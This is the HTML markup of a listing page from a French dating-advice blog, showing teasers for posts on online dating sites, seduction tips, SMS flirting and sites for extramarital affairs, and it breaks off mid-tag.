      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">6 mai 2023</span>
     &middot; Last modified <span class="updated">9 novembre 2023</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/rencontre-en-ligne-comment-ne-pas-etre-decu/" rel="bookmark" title="Permalink to Rencontre en ligne : comment ne pas être déçu ?">Rencontre en ligne : comment ne pas être déçu ?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>La plupart des célibataires qui s’inscrivent sur un site de rencontre ont vécu par le passé une ou plusieurs déceptions amoureuses et ont donc naturellement peur d’être déçus à nouveau. Alors comment éviter cette&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-429" class="group grid-item post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/site-francais/">
            				<img width="340" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2013/07/sdr-francais.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2013/07/sdr-francais.png 600w, https://www.guide-rencontre.fr/wp-content/uploads/2013/07/sdr-francais-150x150.png 150w, https://www.guide-rencontre.fr/wp-content/uploads/2013/07/sdr-francais-300x300.png 300w" sizes="(max-width: 340px) 100vw, 340px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/site-francais/#comments"><i class="far fa-comments"></i>2</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-02-28 17:56:00">28 février 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">28 février 2023</span>
     &middot; Last modified <span class="updated">9 novembre 2023</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/site-francais/" rel="bookmark" title="Permalink to Choisir un site de rencontre français ! ★★★">Choisir un site de rencontre français ! ★★★</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Il existe une multitude de sites de rencontres sur le Net. Mais les sites les plus connus ne sont pas forcément français … Exemples : Meetic appartient principalement à une holding américaine (IAC-InterActiveCorp, qui&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2464" class="group grid-item post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/quelles-sont-les-meilleures-alternatives-au-site-de-rencontre-gleeden/">
            				<img width="340" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2020/01/sexualite.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/quelles-sont-les-meilleures-alternatives-au-site-de-rencontre-gleeden/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2022-01-06 18:58:06">6 janvier 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">6 janvier 2022</span>
     &middot; Last modified <span class="updated">9 novembre 2023</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/quelles-sont-les-meilleures-alternatives-au-site-de-rencontre-gleeden/" rel="bookmark" title="Permalink to Quelles sont les meilleures alternatives au site de rencontre GLEEDEN ?">Quelles sont les meilleures alternatives au site de rencontre GLEEDEN ?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Entrons tout de suite dans le vif du sujet. Quels sont, à part le site Gleeden trop connu et en perte de vitesse, les meilleurs sites de rencontres adultères / infidèles / extraconjugaux ? Nos&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2455" class="group grid-item post-2455 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/comment-initier-des-contacts-sur-des-sites-de-rencontres/">
            				<img width="684" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/10/contact-site-rencontre.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/comment-initier-des-contacts-sur-des-sites-de-rencontres/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-10-31 10:35:58">31 octobre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">31 octobre 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/comment-initier-des-contacts-sur-des-sites-de-rencontres/" rel="bookmark" title="Permalink to Comment initier des contacts sur des sites de rencontres ?">Comment initier des contacts sur des sites de rencontres ?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Si il est facile et rapide d’envoyer une demande de contact, un kiss, un flash, un flirt, un love… ou autre clin d’œil pour monter son intérêt envers un membre. Vous multiplierez considérablement vos&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2452" class="group grid-item post-2452 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/male-alpha-ou-male-dominant/">
            				<img width="684" height="318" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/10/alpha.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/male-alpha-ou-male-dominant/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-10-31 10:24:53">31 octobre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">31 octobre 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/male-alpha-ou-male-dominant/" rel="bookmark" title="Permalink to Mâle Alpha ou Mâle Dominant ?">Mâle Alpha ou Mâle Dominant ?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Dans le règne animal, le mâle alpha (mâle dominant) qualifie l’individu d’un groupe que les autres suivent, auxquels ils obéissent et se soumettent. Ce terme se transpose facilement à l’homme. Dans la société actuelle,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2449" class="group grid-item post-2449 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/5-erreurs-a-ne-pas-faire-avec-une-femme/">
            				<img width="454" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/10/erreurs-de-drague.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/5-erreurs-a-ne-pas-faire-avec-une-femme/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-10-28 15:07:29">28 octobre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">28 octobre 2019</span>
     &middot; Last modified <span class="updated">23 juillet 2022</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/5-erreurs-a-ne-pas-faire-avec-une-femme/" rel="bookmark" title="Permalink to 5 erreurs à ne pas faire avec une femmelors de premiers contacts">5 erreurs à ne pas faire avec une femmelors de premiers contacts</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Lorsque vous rencontrer une femme et que vous essayez de la séduire, il y a un minimum de bonne conduite à adopter pour maximiser vos chances de succès. Voici 5 conseils de ce qu’il ne faut PAS faire. 1- N’arrivez pas&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2442" class="group grid-item post-2442 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/plus-de-mecs-que-de-nanas-sur-les-sites/">
            				<img width="390" height="233" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/10/proportion-hommes-femmes.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/10/proportion-hommes-femmes.png 390w, https://www.guide-rencontre.fr/wp-content/uploads/2019/10/proportion-hommes-femmes-300x179.png 300w" sizes="(max-width: 390px) 100vw, 390px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/plus-de-mecs-que-de-nanas-sur-les-sites/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-10-07 14:48:41">7 octobre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">7 octobre 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/plus-de-mecs-que-de-nanas-sur-les-sites/" rel="bookmark" title="Permalink to Pourquoi il y’a plus de mecs que de nanas sur les sites de rencontres ?">Pourquoi il y’a plus de mecs que de nanas sur les sites de rencontres ?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Les gens n’arriveraient-ils plus à se rencontrer dans la vraie vie, celle de tous les jours ? Internet apparaît comme une véritable fenêtre largement ouverte sur un large monde de possibles… mais hommes et&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2438" class="group grid-item post-2438 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/prospective-lavenir-des-rencontres-virtuelles-selon-le-financial-times/">
            				<img width="400" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/09/logo-financial-times-400x340.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/prospective-lavenir-des-rencontres-virtuelles-selon-le-financial-times/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-09-13 09:07:32">13 septembre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">13 septembre 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/prospective-lavenir-des-rencontres-virtuelles-selon-le-financial-times/" rel="bookmark" title="Permalink to Prospective : l&rsquo;avenir des rencontres virtuelles selon le Financial Times">Prospective : l&rsquo;avenir des rencontres virtuelles selon le Financial Times</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Le Financial Times a publié un article sur la réalité virtuelle et l&rsquo;intelligence artificielle dans le cadre de sa série « Comment vivrons-nous en 2050 ». Les applications de rencontre utilisent déjà l&rsquo;intelligence artificielle de plusieurs&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2429" class="group grid-item post-2429 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/les-rencontres-en-ligne-debouchent-sur-des-relations-plus-longues/">
            				<img width="265" height="190" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/09/rencontre-en-ligne.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/les-rencontres-en-ligne-debouchent-sur-des-relations-plus-longues/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-09-02 07:28:00">2 septembre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">2 septembre 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/les-rencontres-en-ligne-debouchent-sur-des-relations-plus-longues/" rel="bookmark" title="Permalink to Les rencontres en ligne débouchent sur des relations plus longues">Les rencontres en ligne débouchent sur des relations plus longues</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Des chercheurs de l&rsquo;Université de Chicago (*) ont constaté qu’entre 2005 et 2012, plus d&rsquo;un tiers des mariages aux États-Unis ont commencé par une rencontre en ligne &#8211; et que ces couples ont des&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2426" class="group grid-item post-2426 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/les-bases-de-la-seduction-en-10-points/">
            				<img width="560" height="315" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/draguer.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/draguer.png 560w, https://www.guide-rencontre.fr/wp-content/uploads/2019/08/draguer-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/les-bases-de-la-seduction-en-10-points/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-08-30 14:45:52">30 août 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">30 août 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/les-bases-de-la-seduction-en-10-points/" rel="bookmark" title="Permalink to Les bases de la séduction en 10 points">Les bases de la séduction en 10 points</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>5 conseils de base pour draguer et séduire Aborder un ou une inconnu, savoir ce comporter, comment séduire ou entretenir une conversation plaisante sont quelque unes des difficultés auxquels vous devrez faire face dans&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2407" class="group grid-item post-2407 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/explosion-sites-rencontres-infidele/">
            				<img width="312" height="232" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/infidele.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/infidele.jpg 312w, https://www.guide-rencontre.fr/wp-content/uploads/2019/08/infidele-300x223.jpg 300w" sizes="(max-width: 312px) 100vw, 312px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/explosion-sites-rencontres-infidele/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-08-14 10:19:52">14 août 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">14 août 2019</span>
     &middot; Last modified <span class="updated">14 février 2022</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/explosion-sites-rencontres-infidele/" rel="bookmark" title="Permalink to L’explosion des sites de rencontres dédiés à l’infidélité">L’explosion des sites de rencontres dédiés à l’infidélité</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Depuis quelques années, Internet est devenu le terrain de chasse privilégié des époux adultères, des fiancés infidèles et de toute personne en couple candidate à la tromperie ! Si autrefois la plupart d’entre eux&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2410" class="group grid-item post-2410 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/drague-par-sms-mode-demploi/">
            				<img width="611" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/sms-611x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/drague-par-sms-mode-demploi/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-08-14 07:03:06">14 août 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">14 août 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/drague-par-sms-mode-demploi/" rel="bookmark" title="Permalink to Drague par SMS : Mode d’emploi !">Drague par SMS : Mode d’emploi !</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>La drague par SMS peut sembler être une méthode de séduction simple et rapide, mais encore faut-il la maîtriser. Découvrez comment séduire les autres célibataires avec un simple texto grâce à quelques conseils pratiques.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2398" class="group grid-item post-2398 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/les-pinocchios-de-la-rencontre/">
            				<img width="720" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/pinocchio-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/pinocchio-720x340.jpg 720w, https://www.guide-rencontre.fr/wp-content/uploads/2019/08/pinocchio-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/les-pinocchios-de-la-rencontre/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-08-06 11:57:35">6 août 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">6 août 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/les-pinocchios-de-la-rencontre/" rel="bookmark" title="Permalink to Les Pinocchios de la rencontre">Les Pinocchios de la rencontre</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>S’il nous arrive parfois de proférer quelques mensonges dans la vie de tous les jours, il est également fréquent d’y avoir recours sur les sites de rencontres. Des hommes qui trichent sur leurs revenus,&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2392" class="group grid-item post-2392 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/rencontres-coquines-pour-les-passionnes-de-motos/">
            				<img width="720" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/07/motard-720x340.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/07/motard-720x340.png 720w, https://www.guide-rencontre.fr/wp-content/uploads/2019/07/motard-520x245.png 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/rencontres-coquines-pour-les-passionnes-de-motos/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-07-30 12:08:07">30 juillet 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">30 juillet 2019</span>
     &middot; Last modified <span class="updated">19 septembre 2022</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/rencontres-coquines-pour-les-passionnes-de-motos/" rel="bookmark" title="Permalink to Rencontres coquines pour les passionnés de motos">Rencontres coquines pour les passionnés de motos</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Marre d&rsquo;être célibataire ? Faire des rencontres rapides entre passionnés de deux roues, c&rsquo;est possible ! Fini les ballades en solitaires ! Profitez de la plus grosse communauté de motards célibataires pour faire des&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2385" class="group grid-item post-2385 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/10-secrets-indispensables-pour-seduire-une-femme/">
            				<img width="720" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/07/seduction-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/07/seduction-720x340.jpg 720w, https://www.guide-rencontre.fr/wp-content/uploads/2019/07/seduction-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/10-secrets-indispensables-pour-seduire-une-femme/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-07-26 09:13:28">26 juillet 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">26 juillet 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/10-secrets-indispensables-pour-seduire-une-femme/" rel="bookmark" title="Permalink to 10 secrets indispensables pour séduire une femme">10 secrets indispensables pour séduire une femme</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>On vous propose de découvrir ici nos 10 secrets indispensables pour séduire une femme sur les sites de rencontres, ou dans la vie réelle. 1 &#8211; L’art de séduire doit être considéré comme un&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-2382" class="group grid-item post-2382 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/savoir-quand-embrasser-une-femme/">
            				<img width="615" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/07/embrasser-615x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/savoir-quand-embrasser-une-femme/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-07-26 09:08:23">26 juillet 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">26 juillet 2019</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
